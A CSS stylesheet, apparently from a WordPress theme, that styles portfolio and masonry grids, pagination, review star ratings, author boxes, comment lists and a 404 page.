.isotope_wrap .isotope_item_colored .post_featured,
.isotope_wrap .isotope_item_portfolio .post_featured,
.isotope_wrap .isotope_item_square .post_featured,
.isotope_wrap .isotope_item_grid .post_featured {
	border-bottom: none;
}
.isotope_wrap .isotope_item_colored .post_item .hover_icon,
.isotope_wrap .isotope_item_grid .post_item .hover_icon,
.isotope_wrap .isotope_item_square .post_item .hover_icon,
.isotope_wrap .isotope_item_portfolio .post_item .hover_icon {
	position:relative;
	top: 0;
	opacity:1;
}
.isotope_wrap .isotope_item_colored .post_item .hover_icon:before,
.isotope_wrap .isotope_item_grid .post_item .hover_icon:before,
.isotope_wrap .isotope_item_square .post_item .hover_icon:before,
.isotope_wrap .isotope_item_portfolio .post_item .hover_icon:before {
	position:static;
	margin-top:0.3em;
	opacity:1;
	font-size:2.5em;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
	-webkit-transform: translateX(0) translateY(0);
	   -moz-transform: translateX(0) translateY(0);
	        transform: translateX(0) translateY(0);
}

/* Isotope filters */
.isotope_filters {
	overflow:hidden;
	text-align:center;
	margin: 0 0 2.5em;
	padding-bottom:0.5em;
}
.isotope_filters a {
	display:inline-block;
	margin: 0 4px 4px 0;
	text-align:center;
	padding:0.75em 1.5em;
	font-size:0.75em;
	line-height: 1.3em;
	font-weight:400;
	border-width:2px;
	border-style: solid;
}

/* Isotope transitions */
.isotope-hidden.isotope_item {
	pointer-events: none; 
	z-index: 1;
}


/*  Blogger: Classic*/
div[class*="layout_classic"].sc_blogger  .post_featured .post_info_item.post_info_posted{
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    width: 5rem;
    height: 5rem;
    background-color: rgba(0,0,0,0.3);
    text-align: center;
}
div[class*="layout_classic"].sc_blogger  .post_featured .post_info_item.post_info_posted div.day{
    font-size: 2rem;
    padding-top: 0.9rem;
}
div[class*="layout_classic"].sc_blogger  .post_featured .post_info_item.post_info_posted div.month_year{
    font-size: 0.6667rem;
}
div[class*="layout_classic"].sc_blogger .isotope_item .post_item .post_title {
    padding-bottom: 0;
}
div[class*="layout_classic"].sc_blogger .post_item  .post_content {
    padding: 0;
}

div[class*="layout_classic"].sc_blogger  .post_featured .post_info_item.post_info_posted{
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -ms-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
div[class*="layout_classic"].sc_blogger  .post_featured:hover .post_info_item.post_info_posted{
    opacity:0;
}




/* Style "Colored" */
.isotope_item_colored .post_featured .post_mark_new {
	-webkit-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
	   -moz-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
			box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);	
}
.post_item_colored .post_featured .post_mark_new {
	position:absolute;
	left:0;
	top:0;
	margin:1.6em 0 0 1.6em;
	width:4em;
	height:4em;
	overflow:hidden;
	font-size:0.625em;
	font-weight:bold;
	text-align:center;
	line-height:4em;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.post_item_colored .post_featured .post_title,
.post_item_colored .post_featured .post_descr {
	position:absolute;
	left: 0;
	right: 0;
	bottom:0;
	height:25%;
	padding: 10px 16px;
	overflow:hidden;
}
.post_item_colored .post_featured .post_title {
	bottom:25%;
	margin:0;
	line-height:1.15em;
}
.post_item_colored_4 .post_featured .post_title {
	font-size: 1.125em;
	line-height:1.15em;
	padding: 0.5em 0.6667em;
}
.post_item_colored .post_category {
	font-size: 1.125em;
	font-weight:400;
	line-height:1.15em;
	margin: 0.25em 0 0.5em 0;
}
.post_item_colored .post_descr .post_price {
	float:right;
	margin-top:1.5em;
}
.post_item_colored_4 .post_descr .post_price {
	margin-top:0.875em;
}
.post_item_colored .post_descr .post_price_value {
	color: #222222;
	font-size: 1.875em;
	line-height:1.3em;
}
.post_item_colored_4 .post_descr .post_price_value {
	font-size: 1.5em;
	line-height:1.3em;
}
.post_item_colored .post_descr .post_price_period {
	font-size: 1.125em;
	line-height:1.3em;
	color: #909090;
}
.post_item_colored_4 .post_descr .post_price_period {
	font-size: 1em;
	line-height:1.3em;
}
.post_item_colored .post_descr .post_price_period:before {
	content:'/';
	display:inline-block;
	margin:0 0.5em;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info {
	padding:0;
	text-align:left;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_title {
	font-size:1.625em;
	line-height:1.15em;
	padding:4px 8%;
	text-align:left;
}
.post_item_colored_4 .post_content.ih-item.square.colored .post_info_wrap.info .post_title {
	font-size:1.125em;
	line-height:1.15em;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr,
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p {
	text-align:left;
	padding: 0.5em 8% 0;
	font-style:normal;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p {
	font-size:0.875em;
	padding:0;
}
.post_item_colored .post_info_wrap .post_buttons {
	position:absolute;
	left:8%; 	/*1.875em;*/
	right:8%;
	bottom:1.875em;
	height:3em;
	overflow:hidden;
	padding:0 0 0 4px;
}
.post_item_colored_4 .post_info_wrap .post_buttons {
	bottom:1.125em;
	height:2.3em;
	white-space:nowrap;
}
.post_item_colored .post_info_wrap .post_button {
	float:none;
	display:inline-block;
}
.post_item_colored .post_info_wrap .post_button+.post_button {
	margin-left:0.625em;
}
.post_item_colored_4 .post_info_wrap .post_button .sc_button {
	padding:0.5em 0.75em;
}


/* Colored excerpt */
.isotope_wrap .isotope_item_colored_1 {
	width:100%;
}
.isotope_wrap .isotope_item_colored_1 .post_item {
	overflow:hidden;
	position:relative;
}
.isotope_wrap .isotope_item_colored_1 .post_featured {
	width: 250px;
	height: 250px;
	float: left;
	border-right:20px solid #f0f0f0;
	margin-right:1.875em;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_title {
	margin-top: 1em; 
	margin-right: 1em;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_descr {
	position:absolute;
	left:0;
	right:0;
	bottom:0;
	height:3em;
	margin-bottom:1.5em;
	margin-right: 1.5em;
	overflow:hidden;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_descr .post_price {
	float:left;
	margin-top:0;
	margin-left:300px;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_descr .post_buttons {
	float:right;
	width:auto;
	white-space:nowrap;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_descr .post_buttons .post_button {
	float:none;
	display:inline-block;
	margin-left:10px;
}

/*+  Masonry
-----------------------------------*/
div.isotope_item_masonry article.post_item_masonry .massonry_border{
    padding-bottom: 2em;
    padding-top: 1rem;
    border:3px solid;
    border-top:none;
}
div.isotope_item_masonry .masonry_border_title{
    border: 3px solid #ddd;
    border-bottom:none;
}
div.isotope_item_masonry article.post_item_masonry.post_format_quote {
    border: none;
}
div.isotope_item_masonry article.post_item_masonry.post_format_chat {
    padding-bottom: 0;
}
div.isotope_item_masonry .post_title,
div.isotope_item_masonry.isotope_item .post_info ,
div.isotope_item_masonry .isotope_item .post_content,
div.isotope_item_masonry .masonry_content_center,
div.isotope_item_masonry .post_format_audio .post_featured {
    padding-left: 6%;
    padding-right: 6%;
    width:88%;
    overflow:hidden;
}

div.isotope_item_masonry article.post_item_masonry  .post_featured {
    margin-bottom: 2em;
}
div.isotope_item_masonry article.post_item_masonry.post_item_masonry   .post_featured {
    margin-bottom: 0;
}
div.isotope_item_masonry .post_title{
    padding-bottom: .51em;
    border-bottom: 3px solid #ddd;
    margin-bottom: 1.2em;
    line-height: 1.8em;
}
div.isotope_item_masonry article.post_item_masonry .post_descr > p{
    margin-bottom:0;
}
div.isotope_item_masonry article.post_item_masonry .post_readmore {
    margin-top:2em;
}
div.isotope_item_masonry article.post_item_masonry.post_format_quote .post_descr{
    padding-left: 0;
    padding-right: 0;
}

/*  Chat */
div.isotope_item_masonry article.post_item.post_item_masonry.post_format_chat {
    padding-bottom: 1.8em;
}

/*  Quote   */
.article_style_boxed .isotope_wrap .isotope_item .post_format_quote .post_content,
div.isotope_item_masonry article.post_format_quote .post_descr{
    width:100%;
}
.article_style_boxed .isotope_wrap .isotope_item .post_format_quote .post_content{
    padding:0;
}
div.isotope_item_masonry .post_format_quote  .post_title{
    margin-bottom:0;
}
article.post_item.post_item_masonry.post_format_quote {
    padding-bottom: 0;
}
article.post_item.post_item_masonry.post_format_quote p.sc_quote_title,
article.post_item.post_item_masonry.post_format_quote .sc_quote{
    margin:0;
}

/*  3 column */
body.sidebar_show      .post_item_masonry_2 span.post_info_item.post_info_counters ,
.isotope_item_masonry  .post_item_masonry_3 span.post_info_item.post_info_counters {
    float: none;
    margin: 0.2rem 0 0 0;
    display: block;
}
.isotope_item_masonry  .post_item_masonry_3 .sc_audio .sc_audio_header .sc_audio_author{
    float:none;
}
.isotope_item_masonry  .post_item_masonry_3 blockquote.transparent:before {
    right: 1.2rem;
}
/*+  Portfolio
-----------------------------------*/
.isotope_item_portfolio .post_info .post_info_counters{
    margin-left:0;
}
.isotope_item_portfolio .post_info .post_info_counters .post_counters_item + .post_counters_item{
    padding-left:0.5em;
    margin-left:0.5em;
}

/* 7.7 Paginations
-------------------------------------------------------------- */

/* Blog pagination */
.pagination_wrap {
	text-align:center;
	position:relative;
    margin-top: 3em;
}
.pagination_wrap:after {
	content:" ";
	display:block;
	width:100%;
	height:0;
	clear:both;
}
.pagination_single > .pager_numbers,
.pagination_single a,
.pagination_slider .pager_cur,
.pagination_pages > a,
.pagination_pages > span {
	border:3px solid #ddd;
}
.pagination_slider .pager_slider {
	border:1px solid #ddd;
}
.pagination_wrap .pager_next,
.pagination_wrap .pager_prev,
.pagination_wrap .pager_last,
.pagination_wrap .pager_first {
	border: none !important;
	background-color: transparent !important;
}
.pagination_wrap .pager_next {
	margin-left:0.6em;
}
.pagination_wrap .pager_prev {
	margin-right:1em;
}
.pagination_wrap .pager_next:before {
	font-family:fontello;
	content: '\e836';
	margin-right:0;
}
.pagination_wrap .pager_prev:before {
	font-family:fontello;
	content: '\e837';
	margin-right:0;
}
.pagination_wrap .pager_last:before {
	font-family:fontello;
	content: '\E8B0';
	margin-right:0;
	letter-spacing:-7px;
}
.pagination_wrap .pager_first:before {
	font-family:fontello;
	content: '\E8AF';
	margin-right:0;
	letter-spacing:-7px;
}
.pagination_wrap .pager_next:hover,
.pagination_wrap .pager_prev:hover,
.pagination_wrap .pager_last:hover,
.pagination_wrap .pager_first:hover {
	background-color:transparent;
}


/* Pagination single page parts */
.pagination_single {
	margin-bottom: 2em;
}
.pagination_single > .pager_pages {
	margin-right:0.5em;
}
.pagination_lessons {
	margin-top: 2em;
	margin-bottom: 3em;
	overflow:hidden;
}
.pagination_lessons .pager_prev {
	float:left;
	margin-right:2em;
	margin-top:1em;
}
.pagination_lessons .pager_next {
	float:right;
	margin-top:1em;
}

/* Style 'Pages' and 'Slider' */
.pagination_single > .pager_numbers,
.pagination_single a,
.pagination_slider .pager_cur,
.pagination_pages > a,
.pagination_pages > span {
    display: inline-block;
    margin: 0 7px 7px 0;
    text-align: center;
    font-size: 1.333rem;
    line-height: 4.6rem;
    width: 4.6rem;
    height: 4.6rem;
}
a.pager_first ,
a.pager_prev,
a.pager_next ,
a.pager_last{
    width: 2rem;
    font-weight: 700;
}

.pagination_slider .pager_pages {
	display:inline-block;
	position:relative;
	z-index:1000;
}
.pagination_slider .pager_cur {
	cursor:pointer;
}
.pagination_slider .pager_slider {
	display:none;
	position:absolute;
	bottom:3.5em;
	left:50%;
	-webkit-transform: translateX(-50%);
	   -moz-transform: translateX(-50%);
	        transform: translateX(-50%);
	padding: 3.5em 1em 0;
	overflow: hidden;
}
.pagination_slider .pager_slider .sc_slider {
	width: 300px;
	height:230px;
}
.pagination_slider .pager_slider .pager_numbers table {
	font-size:1.8em;
	font-weight:300;
}
.pagination_slider .pager_slider .pager_numbers table td {
	vertical-align:middle;
	padding:0;
	margin:0;
	border:none;
}
.pagination_slider .pager_slider .pager_numbers table td a {
	display: block;
	text-align:center;
	width:58px;
	line-height:2em;
}
.pagination_slider .pager_slider .pager_numbers table td a.active,
.pagination_slider .pager_slider .pager_numbers table td a:hover {
	font-weight: 700;
}
.pagination_slider .pager_slider .pager_numbers table td a.active {
	color:#666666;
	cursor:default;
}


/* Style 'Load more' */
.pagination_viewmore > a {
	display:inline-block;
	text-align:center;
	padding:0.75em 1.5em;
	font-size:0.875em;
	font-weight:700;
	line-height: 1.3em;
}
.pagination_viewmore .viewmore_loading,
.pagination_viewmore .viewmore_text_2 {
	display:none;
}
.pagination_viewmore.loading .viewmore_text_1 {
	display:none;
}
.pagination_viewmore.loading .viewmore_loading,
.pagination_viewmore.loading .viewmore_text_2 {
	display:inline-block;
}

/* Style 'Infinite' */
.pagination_infinite {
	height:0;
}
.pagination_infinite #viewmore_link {
	display:none;
}

/* Loader picture */
.pagination_wrap.loading {
	height:1.3em;
	padding: 10px 0;
}
.viewmore_loader,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before {
	content: ' ';
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	right:auto;
}
.viewmore_loader {
	display:none;
	width: 50px;
	height: 50px;
	z-index: 1;
	margin: -25px 0 0 -25px;
}
.loading * {
	display: none !important;
}
.loading > .viewmore_loader {
	display:block !important;
}
.loading > .viewmore_loader,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before {
	-webkit-animation: rotateplane 1.2s infinite ease-in-out;
			animation: rotateplane 1.2s infinite ease-in-out;
}
@-webkit-keyframes rotateplane {
	0% {
		-webkit-transform: perspective(120px); 
				transform: perspective(120px);
	}
	50% {
		-webkit-transform: perspective(120px) rotateY(180deg); 
				transform: perspective(120px) rotateY(180deg);
	}
	100% {
		-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg); 
				transform: perspective(120px) rotateY(180deg) rotateX(180deg);
	}
}
@keyframes rotateplane {
	0% {
		-webkit-transform: perspective(120px); 
				transform: perspective(120px);
	}
	50% {
		-webkit-transform: perspective(120px) rotateY(180deg); 
				transform: perspective(120px) rotateY(180deg);
	}
	100% {
		-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg); 
				transform: perspective(120px) rotateY(180deg) rotateX(180deg);
	}
}




/* 8. Single page parts
-------------------------------------------------------------- */
.post_content.post_content_editor_present {
	position:relative;
}
.post_item_attachment > .post_title,
.post_item_single > .post_title {
	margin-top:0;
}
.post_info .frontend_editor_buttons {
	float:right;
}
.post_info .frontend_editor_buttons [class*="icon-"]:before {
	margin-right:0.5em;
}

/* 8.1 Attachment and Portfolio post navigation
------------------------------------------------------------ */
.post_featured .post_nav {
	position:relative;
}
.post_featured .post_nav_item {
	display:block;
	position:absolute;
	left:0;
	top:50%;
	width:50%;
	height:60px;
	color:#3a3a3a;
	margin-top:-80px;
	overflow:hidden;
	padding: 50px 0;
}
.post_featured .post_nav_next {
	left:auto;
	right:0;
}
.post_featured .post_nav_item:before {
	position:absolute;
	display:block;
	top:50px;
	left: 25px;
	width:58px;
	height:58px;
	line-height:58px;
	font-size:25px;
	font-family: "fontello";
	border:1px solid #ddd;
	background-color: rgba(255,255,255, 0.8);
	color:#888888;
	text-align:center;
	opacity: 0;
	filter: alpha(opacity=0);
}
.post_featured .post_nav:hover .post_nav_item:before { 
	opacity: 1;
	filter: alpha(opacity=100);
}
.post_featured .post_nav:hover .post_nav_prev:hover:before {
	opacity: 0;
	filter: alpha(opacity=0);
	left: -60px;
}
.post_featured .post_nav:hover .post_nav_next:hover:before {
	opacity: 0;
	filter: alpha(opacity=0);
	right: -60px;
}
.post_featured .post_nav .post_nav_prev:before {
	content:'\e837';
}
.post_featured .post_nav .post_nav_next:before {
	content:'\e836';
	left: auto;
	right: 25px;
}

/* Info block */
.post_featured .post_nav_item .post_nav_info {
	display:block;
	height:60px;
	width:auto;
	float: left;
	padding: 0 25px;
	margin-left:-300px;
	overflow: hidden;
	max-width:160px;
	background-color: rgba(255,255,255, 0.8);
	line-height:1.5em;
}
.post_featured .post_nav_next .post_nav_info {
	float:right;
	margin-left: 0;
	margin-right: -300px;
}
.post_featured .post_nav .post_nav_info_title {
	display:block;
	padding-top: 8px;
	line-height:1.3em;
}
.post_featured .post_nav .post_nav_info_description {
	font-size: 0.75em;
	line-height:1.5em;
}

.post_featured .post_nav_prev:hover .post_nav_info {
	margin-left: -6px;
}
.post_featured .post_nav_next:hover .post_nav_info {
	margin-right: -6px;
}

.post_featured .post_nav_item .post_nav_info {
	-webkit-transition: all 0.6s ease-out;
	   -moz-transition: all 0.6s ease-out;
	    -ms-transition: all 0.6s ease-out;
	     -o-transition: all 0.6s ease-out;
	        transition: all 0.6s ease-out;
     -webkit-transition-delay: 0.15s;
          -o-transition-delay: 0.15s;
        -moz-transition-delay: 0.15s;
             transition-delay: 0.15s;
}
.post_featured .post_nav_item:before {
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out;
}


/* 8.2 Reviews block
-------------------------------------------------------------- */
.sc_reviews.alignright {
    margin-left: 1rem;
}
.sc_reviews.alignright .reviews_block{
    margin-bottom: 1rem;
}
.sc_reviews.alignright{
    display: none;
}
.reviews_block {
	width: 270px;
	overflow: hidden;
}
.widget_area .reviews_block { 
	width: 100%;
}
.reviews_block .sc_tabs_content {
	overflow:hidden;
	border: 1px solid #f4f7f9;
}
.widget_area .reviews_block .sc_tabs_content {
	border:none;
}
.reviews_block.sc_tabs.sc_tabs_style_2 .sc_tabs_content {
	padding:0;
}
.reviews_block.sc_tabs .sc_tabs_titles li {
	font-size:0.875em;
}
.reviews_block.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
	padding: 0.25em 0.5em;
}
.reviews_block .reviews_editor {
	padding:1em;
}
.widget_area .reviews_block .reviews_editor {
	padding:0 0 1em 0;
}
.reviews_block .reviews_accept {
	padding-top:0.5em;
	padding-bottom:1.5em;
	text-align:center;
	display:none;
}
.reviews_block .reviews_item { 
	white-space:nowrap;
	padding:0.3em 0;
}
.reviews_block .reviews_criteria,
.reviews_block .reviews_stars { 
	display: inline-block;
	vertical-align:top;
}
.reviews_block .reviews_criteria {
	width:60%;
	white-space:normal;
}
.reviews_block .reviews_max_level_100 .reviews_criteria {
	height:1.7857em;
	line-height:1.7857em;
	font-size:0.875em;
}
.reviews_block .reviews_stars {
	width: 40%;
	white-space:nowrap;
	position:relative;
}
.reviews_block .reviews_value {
	display:inline-block;
	vertical-align:top;
	width:31%;
	text-align:right;
	font-size:0.875em;
	position:absolute;
	top: 0;
	right:3px;
}
.reviews_block .reviews_item .reviews_value {
    position:static;
}

.reviews_block .reviews_max_level_100 .reviews_value {
	width:17%;
}
.widget_area .reviews_block .reviews_max_level_100 .reviews_value {
	width:25%;
}
.reviews_block .reviews_stars_wrap {
	display:inline-block;
	vertical-align:top;
	position:relative;
}
.reviews_block .reviews_max_level_100 .reviews_stars_wrap {
	width: 80%;
}
.widget_area .reviews_block .reviews_max_level_100 .reviews_stars_wrap {
	width: 70%;
}
.reviews_block .reviews_editable .reviews_criteria,
.reviews_block .reviews_editable .reviews_stars_wrap {
	cursor: pointer;
}
.reviews_block .reviews_stars_hover {
	position:absolute;
	left:0;
	top:0;
	white-space:nowrap;
	overflow:hidden;
}
.reviews_block .reviews_max_level_100 .reviews_stars_bg {
	background-color: #f4f7f9;
	height:1.5625em;
}
.reviews_block .reviews_max_level_100 .reviews_stars_hover {
	background-color: #666666;
	height:1.5625em;
}
.reviews_block .reviews_slider {
	display:none;
	background-color: #666666;
	height: 6px;
	width: 8px;
	position: absolute;
	bottom: 4px;
	left: 0;
	-webkit-box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
	   -moz-box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
	        box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
}
.reviews_block .reviews_editable .reviews_max_level_100  .reviews_slider {
	display:block;
}
.reviews_block .reviews_max_level_100 .reviews_slider {
	bottom: -10px;
}
.reviews_block .reviews_slider:before {
	content: ' ';
	display: block;
	height: 7px;
	width: 7px;
	background-color: inherit;
	margin: -3px 0 0 0;
	-webkit-transform: rotate(45deg);
	   -moz-transform: rotate(45deg);
	     -o-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
			transform: rotate(45deg);
}

.reviews_star {
	display: inline-block;
	margin: 0 0.3em 0 0;
	padding: 0;
    font-size: 0.7em;
    vertical-align: top;
}
.reviews_max_level_10 .reviews_star {
	font-size: 0.875em;
} 
.reviews_star:before {
	content: '\e820';
	font-family: "fontello";
	font-size:inherit;
	display: inline-block;
	vertical-align:top;
	text-align: center;
}

.reviews_block .reviews_max_level_100 .reviews_value:after {
	content: '%';
}

/* Summary */
.reviews_block .reviews_summary {
	background-color: #f4f7f9;
	overflow:hidden;
    margin-top: 2em;
}
.reviews_block .reviews_summary .reviews_item {
	/*height: 10em;*/
    min-height: 13em;
	overflow:hidden;
	background-image:url(images/rating_summary_bg.png);
    background-position: right center;
    background-repeat: no-repeat;
    background-size: 100% 108%;
}
.widget_area .reviews_block .reviews_summary .reviews_item{
    padding: 0 1.8em;
}
.reviews_block .reviews_summary .reviews_stars_wrap {
	display:none;
}

.reviews_block .reviews_summary .reviews_criteria {
	position:static;
	display:block;
	float:left;
	padding: 1.15em 1.15em 0;
	width:50%;	/* 210px; */
    /*height: 10em;*/
    height: auto;
	color:#222222;
	font-size:0.875em;
	line-height:1.5em;
	overflow:hidden;
}
.widget_area .reviews_block .reviews_summary .reviews_criteria {
	width:40%;
	height:auto;
	padding: 0.85em 0.85em;
	font-size:0.75em;
	line-height:1.3em;
}
.reviews_block .reviews_summary .reviews_stars {
	float:right;
	width: 30.7692%;	/* 120px; */
	height:7.375em;
	position:relative;
	overflow:hidden;
}
.widget_area .reviews_block .reviews_summary .reviews_stars {
	width: 40%;
}
.reviews_block .reviews_summary .reviews_value {
	top:0;
	width:100%;
	height:2.3em;
	line-height:2.3em;
	font-size:3em;
	font-weight:300;
	color:#ffffff;
	text-align:center;
}
.widget_area .reviews_block .reviews_summary .reviews_value {
	width:100%;
	font-size:2.25em;
	line-height:3em;
}

/* Summary stars in the post item (under the title) */
.post_rating {
	margin-bottom:6px;
	overflow:hidden;
}
.post_rating .reviews_stars_wrap {
	white-space:nowrap;
}
.post_rating .reviews_stars_wrap {
	position:relative;
	height:1em;
	/*width:92px;*/
	display:inline-block;
	vertical-align:top;
	-moz-box-sizing: border-box;
	     box-sizing: border-box;
}
.post_rating .reviews_value {
    display: inline-block;
    font-size: 0.875em;
    font-weight: 400;
    margin-left: 0.5em;
    padding: 0 0.3em;
    line-height: 1.5em;
}
.post_rating .reviews_stars_bg,
.post_rating .reviews_stars_hover {
	white-space:nowrap;
	overflow:hidden;
}
.post_rating .reviews_stars_hover {
	position:absolute;
	left:0;
	top:0;
}



/* 8.3 Post author
------------------------------------------------------ */

.post_author {
	margin-bottom: 2em;
	padding:2.666rem 2rem;
	overflow:hidden;
}
.post_author .post_author_avatar {
	float:left;
	margin: 0 2rem 0 0;
	overflow:hidden;
}
.post_author .post_author_title {
	margin-top:0;
}
.post_author .post_author_about{
    font-size:0.866rem;
}
.post_author .post_author_info{
    margin-top:2.5rem;
    margin-bottom:0.67rem;
}
.post_author .post_author_title,
.post_author .post_author_about,
.post_author .post_author_info{
    margin-left:12rem;
}


/* 8.4 Comments
-------------------------------------------------------- */
.body_style_fullscreen .comments_wrap {
	margin-bottom: 3em;
}
.comments_list_wrap .comment_content{
    position: relative;
	padding:2rem 2rem 2.666rem 9.333rem;
	border: 3px solid;
}
.comments_wrap .comment-respond {
	padding-bottom:4px;
}
.comments_list_wrap .comment-respond .comments_field {
    border: 2px solid;
}


/* Trackbacks and pingbacks */
.comments_list > li.trackback {
	list-style:none;
	margin-left:0;
	padding-left:0;
	padding-right:4em;
	min-height: 0;
	position:relative;
}
.comments_list > li.trackback p {
	font-style:italic;
	padding-bottom:0.8em;
}
.comments_list > li.trackback p a { font-style:normal; }
.comments_list > li.trackback .edit-link { 
	position:absolute;
	right:0;
	top: 0;
}
.comments_list > li+li.trackback .edit-link { 
	margin-top: 1.25em;
}

/* Comment list */
.comments_list_wrap .comments_closed {
	margin-top:2em;
	color:#222222;
}
.comments_list_wrap .comments_list_title {
	margin-top:0;
    margin-bottom: 2em;
    border-bottom: 3px solid #ddd;
    padding-bottom: 2em;
}
.comments_list_wrap > ul {
	padding:0;
	margin:0 0 4rem 0;
	list-style: none;
}
.comments_list_wrap li.comment {
     margin-top: 1.6em;
 }
.comments_list_wrap ul > li {
	overflow:hidden;
	position:relative;
	min-height:5em;
}
.comments_list_wrap ul > li:before {
	display:none;
}
.comments_list_wrap ul ul {
	/* padding-left:105px; */	/* This way for more long border under previous item */
	margin-left:105px;			/* This way for more short border under previous item */
}
.comments_list_wrap ul ul ul ul ul {
	/* padding-left:0; */
	margin-left:0;
}

.comments_list_wrap .comment_author_avatar {
	position: absolute;
	left:2rem;
	top: 2.666rem;
	z-index:1;
    width: 6rem;
}

.comments_list_wrap .comment_info {
	margin-bottom:1.6rem;
}
.comments_list_wrap .comment_info > span + span:before {
	content: "|";
	display:inline-block;
	margin: 0 1.2em;
}

.comments_list_wrap .comment_not_approved {
	padding: 0 0 0.5em 0;
	font-style:italic;
	font-weight:300;
}

.comments_list_wrap .comment_text {
	margin-bottom: 1.6em;
}
.comments_list_wrap .comment_text p {
	margin:0;
}
.comments_list_wrap .comment_text p+p {
	margin-top: 0.5em;
}
.comments_list_wrap .comment_text ul {
	margin:0;
	padding: 0 0 0 1.5em;
	list-style:outside;
}
.comments_list_wrap .comment_text ul > li > ul {
	margin-top: 0.5em;
}
.comments_list_wrap .comment_text ul > li {
	min-height:0;
	border:none;
	padding:0;
	margin:0 0 0.5em 0;
	overflow:visible;
}

.comments_list_wrap .comment_reply a:before {
	content:'\e802';
    font-size: 1.4em;
	font-family: fontello;
	margin-right:0.5em;
}


/* Comments form */
.comments_wrap .comment-reply-title {
	display:none;
}
.comments_wrap .comments_list_wrap .comment-reply-title {
	display:block;
}


.comments_wrap .comments_form_wrap .comments_form_title{
    margin-top: 0;
    margin-bottom: 2em;
    border-bottom: 3px solid #ddd;
    padding-bottom: 2em;
}
.comments_wrap .comments_form_wrap .comments_field{
    border:2px solid #ddd;
}
.comments_wrap .comments_form_wrap .comments_field.comments_message textarea{
    height: 11.6rem;
    display: inline-block;
}
.comments_wrap .comments_form_wrap .columns_wrap_comments_form .comments_field {
    display: inline-block;
    width: 47.8%;
}
.comments_wrap .comments_form_wrap .columns_wrap_comments_form .comments_field.comments_author,
.comments_wrap .comments_form_wrap .columns_wrap_comments_form .comments_field.comments_phone{
    margin-right:3%;
}

.comments_wrap .comments_notes {
	font-size:0.875em;
	color:#909090;
}
.comments_wrap .comments_field  {
	margin-bottom:20px;
}

.comments_wrap .comments_field label {
	display:none;
}
.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea {
	width:100%;
	padding:0.75em 1em;
}

/* Submit button */
.comments_form_wrap {
	padding-bottom:4px;		/* To show shadow under button */
}
.comments_wrap .form-submit { 
	text-align:right;
	margin:0;
}
.comments_wrap .form-submit input[type="submit"],
.comments_wrap .form-submit input[type="button"] {
	text-transform:uppercase;
}

.comments_list_wrap .comment_text ul {
	list-style-type: disc;
}

.comments_list_wrap .comment_text ul ul{
	list-style-type: circle;
}

.comments_list_wrap .comment_text ul ul ul{
	list-style-type: square;
}

/* 8.5 Page 404
-------------------------------------------------------------- */
.post_item_404{
    margin: 10% 0;
}
.post_item_404 > .post_content{
    width: 57%;
    display: inline-block;
    vertical-align: top;
}
.post_item_404 > .image_page_404{
    width: 27%;
    margin: 0 7.5%;
    padding: 13% 0;
    display: inline-block;
    -webkit-background-size: 100% auto !important;
    -moz-background-size: 100% auto !important;
    -o-background-size: 100% auto !important;
    background-size: 100% auto !important;
}
.post_item_404 .page_title,
.post_item_404 .page_description,
.post_item_404 .page_search {
    text-align:left;
}
.post_item_404 .page_title {
    font-weight: 400;
    line-height:1.3em;
    margin-bottom: 1em;
    margin-top: 0;
    text-transform: none;
}
.post_item_404 .page_description {
    margin-bottom: 3.4em;
}
.post_item_404 .page_search {
    margin-bottom:3em
}
.post_item_404 .page_search .search_wrap {
    max-width: 80%;
    margin:0;
}


/* Search in Page 404*/
body.search .content    .search_wrap form ,
.post_item_404 .search_wrap form {
    width: 100%;
    padding-left: 0;
}
body.search  .content   .search_wrap .search_form_wrap .search_field ,
.post_item_404 .search_wrap .search_form_wrap .search_field {
    width: 78%;
    padding: 0 1em;
    border: 3px solid #ddd;
    height: 3.3rem;
}
body.search  .content   .search_wrap .search_submit ,
.post_item_404  .search_wrap .search_submit {
    width: 9em;
    height: auto;
    padding: 0.9em   2em;
    text-align: center;
    position:absolute;
    right: 0;
    top: 0;
    left:auto;
}
body.search .content  .search_wrap .search_submit.icon-search:before ,
.post_item_404  .search_wrap .search_submit.icon-search:before {
    content: 'SEARCH';
}
body.search .content    .search_wrap ,
.post_item_404 .search_wrap {
    width: 80%;
}


/* 8.5 Page 404*/
/*-------------------------------------------------------------- */
/*.article_style_boxed .post_item_404 {*/
	/*padding:1px 0;*/
/*}*/
/*.post_item_404 .page_title,*/
/*.post_item_404 .page_subtitle,*/
/*.post_item_404 .page_description,*/
/*.post_item_404 .page_search {*/
	/*text-align:center;*/
/*}*/
